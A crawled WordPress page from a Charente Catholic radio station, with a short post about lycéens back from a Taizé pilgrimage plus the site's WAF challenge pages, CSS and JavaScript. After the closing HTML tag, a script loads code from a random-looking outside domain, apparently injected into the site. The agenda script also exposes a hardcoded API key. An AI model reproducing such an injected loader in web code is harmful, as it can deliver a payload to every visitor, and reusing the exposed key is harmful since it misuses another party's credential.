	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-11997"><a title="Le Sens de l&#039;Éco" href="https://www.rcfcharente.fr/tag/le-sens-de-leco/">Le Sens de l&rsquo;Éco</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact" href="https://www.rcfcharente.fr/contact/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a title="rcf.fr" target="_blank" href="https://rcf.fr">rcf.fr</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24144"><a title="Génération Y Croire" href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24163"><a title="GYC" href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24193"><a title="Radio-Don 2025" href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24224"><a title="Leetchi" href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>            </div>
            </div>
            <div class="col-md-4 menu-right ">
                <form role="search" method="get" id="searchform" class="form-inline" action="https://www.rcfcharente.fr/" >
    <div class="search">
        <div class="form-group">
            <span class="glyphicon glyphicon-search" aria-hidden="true"></span>
            <input type="text" class="form-control" placeholder="Rechercher..." value="" name="s" id="s" />
            <input type="submit" class="btn btn-sm" value="OK" />
           
        </div>
        
    </div>
</form>          </div>
      </div>
      </header>	<div class="row">
		<div class="col-md-12">
			 <div class="col-md-8">
			<article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2022/11/IMG_0854-800x500.jpg" class="img-responsive wp-post-image" alt="" />		<time>Il y a 3 ans</time>
			<aside>
					<h3>Les jeunes pèlerins de Taizé</h3>
			
<p>Présenté par&nbsp;Denis Charbonnier</p>



<p>Cette semaine, Mgr Hervé Gosselin reçoit Robin LAMARRE et Côme LOURY, deux lycéens ayant vécu le pèlerinage de l’aumônerie de l’enseignement public à Taizé, en Bourgogne, du 23 au 27 octobre dernier. L’évêque du diocèse d&rsquo;Angoulême revient également sur l’assemblée plénière des évêques qui se tenait à Lourdes du 3 au 8 novembre. Une assemblée fortement marquée par les nouvelles révélations d’abus sexuels sur mineurs de la part de 11 évêques de France.</p>



<iframe allowfullscreen width=100% height=140px src="https://www.rcf.fr/actualite/parole-a-notre-eveque/embed?episodeId=308301"></iframe>



<p></p>
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/" rel="tag">Parole à notre Évêque</a>		</div>
	</aside>
</article>
			<div id="comments" class="comments-area">
  <ol class="comment-list">
    </ol>
  </div>
 
			</div>
			<div class="col-md-4"><div class="sidebar">
	<div class="direct">
		<a href="https://rcf.fr/ecouter/16">
			<img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/direct.png" class="img-responsive" title="En direct" alt="en direct"/>
			EN DIRECT
		</a>	
	</div>
	<div class="social">
		<div class="facebook">
			<span class="dashicons dashicons-facebook-alt"></span>
			 <a href="https://www.facebook.com/rcfcharente/" target="_blank" rel="noopener">Retrouvez nous sur Facebook</a>
		</div>
		<div class="twitter">
			<span class="dashicons dashicons-twitter"></span>
			<a href="https://twitter.com/RCFCharente"  target="_blank" rel="noopener">Suivez nous sur Twitter</a>
		</div>
		<div class="youtube">
			<span class="dashicons dashicons-video-alt3"></span>
			<a href="https://www.youtube.com/channel/UCLvg4RXruFK936nbiVtD2eA" target="_blank" rel="noopener"> You Tube</a>
		</div>
	</div>
	<div>
		<center><a href="https://don.rcf.fr/" target="_blank"><img src="/wp-content/uploads/2020/09/don-2020.jpg" /></a></center>
	</div>
	<div class="webtv embed">
	  	      <div>
	<h2>WEB TV</h2>
	<p>Du 19 au 25 novembre RCF organise son radio-don. Une opération qui vise à mobiliser nos auditeurs sur le nécessaire soutien à leur radio. Tout le monde paie son abonnement au journal ou sa redevance télévision. La radio est gratuite.<br />
Aujourd&rsquo;hui les dons de nos auditeurs représentent un quart de nos recettes. C&rsquo;est beaucoup, mais ce n&rsquo;est pas encore assez car nous bouclons chaque année nos budgets avec beaucoup de difficultés.<br />
Seul un auditeur sur 10 effectue un don -déductible des impôts à hauteur de 66%- Si seulement 2 sur 10  donnaient, chacun à hauteur de ses possibilités, ceci changerait complètement la donne et nous permettrait de faire face aux échéances incontournables de modernisation de nos équipements et de développement de nouvelles émissions toujours plus proches de vous.<br />
Regardez cette courte vidéo qui vous explique pourquoi il faut donner !</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/_HpqYcIHEzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	<div class="text-center">
		<a class="btn btn-custom" href="https://www.rcfcharente.fr/type/video/">Voir les videos</a>
	</div>
</div>	  	</div>

	<!-- ajout de ma nouvelle widget area -->
	 	 <!-- fin nouvelle widget area -->

	<div class="ads-contaier">
		<!--/*
		*
		* Revive Adserver Asynchronous JS Tag
		* - Generated with Revive Adserver v4.0.2
		*
		*/-->

		<ins data-revive-zoneid="1" data-revive-id="29d63321d61f3f1f7fe87655e5c0fccf"></ins>
		<script async src="//www.rcfcharente.fr/revive/www/delivery/asyncjs.php"></script>
	</div>
	<ul id="menu-sidebar" class="menu"><li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20482"><a href="https://www.rcfcharente.fr/category/accueil/le-diocese/">LE DIOCÈSE</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.rcfcharente.fr/category/accueil/l-eco/">L&rsquo;ÉCO</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20485"><a href="https://www.rcfcharente.fr/category/accueil/la-culture/">LA CULTURE</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20489"><a href="https://www.rcfcharente.fr/category/accueil/le-patrimoine/">LE PATRIMOINE</a></li>
<li id="menu-item-20490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20490"><a href="https://www.rcfcharente.fr/category/accueil/les-sorties/">LES SORTIES</a></li>
<li id="menu-item-24143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24143"><a href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20488"><a href="https://www.rcfcharente.fr/category/accueil/les-conferences/">LES CONFÉRENCES</a></li>
<li id="menu-item-24162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24162"><a href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20484"><a href="https://www.rcfcharente.fr/category/accueil/les-chroniques/">LES CHRONIQUES</a></li>
<li id="menu-item-24192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24192"><a href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20491"><a href="https://www.rcfcharente.fr/category/accueil/le-sport/">LE SPORT</a></li>
<li id="menu-item-24223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24223"><a href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>
</div>
		</div>
	</div>

	<div class="col-md-12 footer text-right">
    
     Tous droits réservés © RCF Charente
     <a href="https://www.rcfcharente.fr/mentions-legales/">Mentions légales</a> <br/>
			</div>
    </div> <!-- end container -->
  </body>
</html>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768534292' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parole-a-notre-eveque/embed?episodeId=308301
body_size: 2268
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/[base64]",
          "iv":"A6x+QgFtXAAAGxlM",
          "context":"mAPwF7x4d2651/CMWl/1txrWxKDQZKJYZLGzk1sWKga5mdlLZ9qL84W4Q0xtCDWihLprjid9sL0ZTcfuFDm6GOHezZ7XN9Xfh5KkDrHPluz8QWCXXJxbFg+0z+sa+6ZG8v+8Gf7x/DwHEFYbcLqSV5+8/6Mp6P4As6H0U1s25CvwqxAiIcX8WPrRB/47Eg9PRA5nFSqNte/4ceqB7bquMYKqOE/A5WAH4N/Am9hrEP67ct8OlW8BQbk93LUczNx5LseSP8d2BxWSnZLhkLCZAHk/uPCTNYEULiEvy0s1e+71hDGo94kQ0aYcesxs4lrUIFzpNC6nnJOttTOKPuOHgsjxWe/6YAosXlB3u1AWKAGXZPqt+UcxdCi4NeCzB9JjNOp/[base64]/LKpkqJD9PEHwm+VEW+CnLzWYE4ECMWGQ45XT6c09FV0VTA7ypkJEWrl8bLMFp6pFVPPMHPITZpD/62vCnUVONSmVGeAgWSpbg9/Ymg5VhlfCVYFS2Po2URMcdwLKjxS7VnSHHyRYRuIXD"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parole-a-notre-eveque/embed?episodeId=308301
body_size: 2267
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/[base64]",
          "iv":"A6x+SgFtXAAAGW70",
          "context":"msu9CIGrgW4iR/fq2seNBTEKwhJa0M7DQSne0cDzX8S9my292ow6y81pNNChdj4g35Xa+vJehoH8nMyisOGqN0+4r68tOOYW1M3qr/[base64]/HsDG0F3F01Aqax9t1srqdoEQhT/[base64]/JfkaW0kdpKZpmmhotei+qUKtQlWez1CjGORnt4fSzPAZ5C6+8fP5tejozJWSXf69zANDc6ubzImsOrxDjZ+hUW86tRQsLGewqOpZrZ0TNMnvyKJYpabuD6izy7hhN+HdbAFtmXRPUlVLEOPwmYnNHxgt/CC"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parole-a-notre-eveque/embed?episodeId=308301
body_size: 2267
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/[base64]",
          "iv":"A6x+SwFtXQAAGfrb",
          "context":"[base64]/6Ou1iA7AOYyCc4Jf4x3iDnCDD+ORqcPb7dvft+R2Zzc6EpSdtOOY8zPDqX6PD0oojHaEdX+SE6RZtmvhO/Z3v0S04MO8uzCawvOufhpkRZGfuQMxWoLPMi/DhPRwArOP9fKbWnkUMOUYFw2m/I0gW+RPuSvYDW10c4+uElHdcl+u876pWhBJUocEKsMUELkm/tAES4ooRP7V2Qku4avuAE/RP47pACpS5zMzsDKJko+hKRODL2VVpxTciLka/I3avRyKasS2/[base64]/ZK9YnbkKzrRNyih2bPD7z9F2If7WOr8frs9Tok3ks9WYe1xEpiSEfoR5Og7Qtc6aY"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/actualite/parole-a-notre-eveque/embed?episodeId=308301
body_size: 2265
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/[base64]",
          "iv":"A6x+TgFzPwAAGJhr",
          "context":"3/4/5kg2dCDcx27+85EvbMGsaCXGCi/VttEZLI5mi1WIXHgO9GHPXvrkz2yWm6R/83c7f8iW1lzUnGemPbVE5r9HlTN1z8tV/G4GM3YP9WC1t5sNhP9X2NVz1J+ps39ADM3nccoc0wnohIi0KB+yU7DCstZ6ciPjRp0uSvv6PFLXDR7HGMsJDpoJ/w/DeFrIZpdlYlW0ynz3BuBGdfM1For6NyauPjYxcJ/DN4gFp4Xx8P+J7MALjbg74Ny+r/ITmntOMaSgebc4ahj3oHhUkosIt8P1dZaTCLJiD3SYWf/4gHwkHkl2UPDpedzY5+yQ0sjro/vfGGSM3ucxuTo8tkijr+gJnkmbye9sMpYvfGib/zxNuY48reiPq+JDkzIZbpm716dJUSmmpVP7j9PvSAKEQNsGmqvZYjpe/igDTR0H1jmjeYBtb+u45nm4vr8W0wPVOFIfwq6S+AojtmgTEirFeTR8yVDgI68y0xQHJwi6Jp7Ftx0pzI8j45mS6ULqsVZQeZv/rhQcQdEI0KkGL6WE++6YWz+8Im2VbRvxZccaKJ6FgdY9GXnpNg/9dUh6Jl7uLb+n6wP0naydtvuevkjGFE0DKgPPIQBfIUfAWKZvCXb+YdOU4Lm4IKEtfB8Gpa3QE/9DlddbxzgR8o9s/Y4zQD1oLtlnvY3yBqaxhMTXgnGy4Ggd1QW/fpdhJniYmh54qvl8ZApoG622FfaCLRDJP6ggRd0+0SvVRd/iNuMF+rUx4kKqY4htRZmZcoEsUvkj"
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12
body_size: 21
content:
 /*
Theme Name:     RCF
Author:         NtConseil
Description:    RCF Theme
Version:        1.0
*/
 
 @import "css/custom.css";

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12
body_size: 294
content:
#agendaRCF-widget-area{margin: 1em 0em; border: solid 1px #EB722B;}
.agendarcf .agenda-title{background-color: #EB722B; color: white; font-size: 1.4em; padding: 5px 10px;}
.agendarcf .agenda-date-select{background-color: #F8B232; color: white; padding: 5px 10px; text-align: center; font-size: 1.3em; margin-bottom: 5px;}
.agendarcf .agenda-date-select span.prev-date{ float: left; cursor: pointer; width: 20px; }
.agendarcf .agenda-date-select span.next-date{ float: right; cursor: pointer; width: 20px; }
.agenda-content{height: 250px; overflow-y: scroll; padding-left: 10px;}
.agendarcf-ou{color: #808080; font-family: "bebas"; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-quand{color: #808080; font-size: 0.7em; font-weight: lighter; letter-spacing: 0.2em;}
.agendarcf-event{margin-bottom: 5px;}
.agendarcf-quoi a{color: #797979;}

.agendarcf .agenda-all{text-align: center; background-color: #EB722B;}
.agendarcf .agenda-all a{color: #FFFFFF;font-size: 1.2em;}

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12
body_size: 146
content:
jQuery(function($) {
    $('.direct a').on('click', function(events) {
        event.preventDefault();
        window.open($(this).attr("href"), 'En direct', 'width=330, height=600');
    });

    $('.webtv').find('p').first().hide();
    $('.webtv').find('h2').hide();
    var iframes = $('.webtv').find('iframe');
    console.log(iframes.length)
    if (iframes.length > 1) {
        $(iframes).eq(0).hide();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12
body_size: 795
content:
(function($){
	
	function getEvents(date){
		var ladate = date.split("T");

		$.ajax({
		  method: "POST",
		  crossDomain: true,
		  dataType: "json",
		  url: "https://api.sortir.info",
		  data: { dep_id: "16", key: "V5De7znDvtNMw1MT0b71OT4dlQJ6FxGbTkoSg9yy", date: ladate[0] }
		})
		.done(function( lesEvents ) {
		    console.log(lesEvents);
		    var block_events = '';
		    //for (var i = 0; i < Math.min(lesEvents.events.length,5) ; i++) {
		    for (var i = 0; i < lesEvents.events.length ; i++) {	
		    	var event = lesEvents.events[i];
		    	block_events += '<div class="agendarcf-event">';
		    	block_events += '<div class="agendarcf-ouetquand">';
		    	block_events += '<span class="agendarcf-ou">'+event.com_libelle+'</span>';
		    	if(event.horaires!=""){
		    		block_events += ' <span class="agendarcf-quand">'+event.horaires+'</span>';
		    	}
		    	block_events += '</div>';
		    	var titre = event.eve_titre.toLowerCase();
		    	titre = titre.charAt(0).toUpperCase() + titre.slice(1);
		    	block_events += '<div class="agendarcf-quoi"><a href="http://www.sortir.info/evenement/'+event.dep_libelle_url+'/'+event.com_libelle_url+'/'+event.rub_url+'/'+event.titre_url+'-'+event.eve_id+'" target="_blank">'+titre+'</a></div>';
		    	block_events += '</div>';
		    }

		    $(".agenda-content").html(block_events);

		});
	}

	function changeDate(direction){
		var ladate = new Date($("#ladate").val());
		
		if(direction=="previous"){
			ladate.setDate(ladate.getDate() - 1);
		}
		else{
			ladate.setDate(ladate.getDate() + 1);
		}
		var dateISO = ladate.toISOString();
		$("#ladate").val(dateISO);

		var options = {weekday: 'long', day: 'numeric', month: 'long'}
		var affichage = ladate.toLocaleDateString('fr-FR',options);
		affichage = affichage.charAt(0).toUpperCase() + affichage.slice(1);
		$(".libelle-date").text(affichage);

		getEvents(dateISO);
	}

	$(document).ready(function(){
		$("body").on("click",".prev-date",function(){changeDate('previous');});
		$("body").on("click",".next-date",function(){changeDate('next');});

		getEvents($("#ladate").val());
	});
		
})(jQuery)
	
